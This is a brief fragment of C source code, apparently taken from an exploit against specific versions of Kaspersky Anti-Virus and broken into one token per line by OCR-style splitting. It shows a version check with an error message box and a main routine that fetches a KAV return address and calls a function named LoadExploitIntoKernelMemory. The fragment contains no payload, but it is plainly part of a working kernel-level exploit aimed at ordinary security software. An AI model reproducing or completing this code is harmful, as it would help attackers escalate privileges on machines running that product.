
MessageBox
(
NULL
,
"Wrong KAV version. 
You need 5.0.227, 5.0.228 or 5.0.335 
versions of KAV"
,
NULL
,
0
)
;
return
NULL
;
}
////////////////////////////////////////////
void
main
(
void
)
{
	pKAVRet
=
GetKAVRetAddress
(
)
;
if
(
NULL
==
pKAVRet
)
return
;
if
(
!
LoadExploitIntoKernelMemory
(
)
)
return
;
char
 temp_buffer
[
MAX_PATH
]
;